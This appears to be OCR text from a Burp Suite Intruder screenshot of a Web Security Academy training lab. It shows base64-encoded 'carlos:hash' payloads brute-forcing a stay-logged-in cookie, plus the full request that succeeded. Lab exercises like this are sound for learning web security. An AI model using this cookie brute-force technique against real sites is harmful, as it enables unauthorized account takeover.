 6. Intruder attack of https://0ae200f204a6f354866c61d50055002e.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length upd... Comment
57 Y2FybG9zOmQwOTcwNzE0... 200 3346 1
0 302 173
1 Y2FybG9zOmUxMGFkYzM5... 302 173
2 Y2FybG9zOjVmNGRjYzNiN... 302 173
3 Y2FybG9zOjI1ZDU1YWQyO... 302 173
4 Y2FybG9zOmQ4NTc4ZWR... 302 173
Request Response
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ae200f204a6f354866c61d50055002e.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmQwOTcwNzE0NzU3NzgzZTZjZjE3YjI2ZmI4ZTIyOThm; session=
kMVHDk4n8mEKtuFqvDah2Sx4tFRYXfdy
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Search... 0 highlights
Finished